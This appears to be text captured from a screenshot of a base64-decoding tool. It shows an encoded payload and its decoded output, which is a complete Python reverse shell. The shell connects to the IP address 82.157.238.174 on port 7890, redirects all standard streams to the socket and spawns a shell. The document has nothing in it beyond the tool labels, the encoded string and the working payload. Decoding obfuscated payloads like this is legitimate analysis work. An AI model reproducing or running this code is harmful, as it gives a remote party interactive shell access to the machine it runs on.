 Recipe
Input
From Base64
Alphabet
A-Za-z0-9+/=
Remove non-alphabet chars
Strict mode
aW1wb3J0IHNvY2tldCxzdWJwcm9jZXNzLG9zO3M9c29ja2V0LnNvY2tldChzb2NrZXQuQUZfSU5FVCxzb2NrZXQuU09DS19TVFJFQU0pO3M
uY29ubmVjdCgoIjgyLjE1Ny4yMzguMTc0Iiw3ODkwKSk7b3MuZHVwMihzLmZpbGVubygpLDApOyBvcy5kdXAyKHMuZmlsZW5vKCksMSk7b3
MuZHVwMihzLmZpbGVubygpLDIpO2ltcG9ydCBwdHk7IHB0eS5zcGF3bigic2giKQ==
ABC 280 1 Tт Raw Bytes LF
Output
import
socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("82.157.238.174",7890));
os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("sh")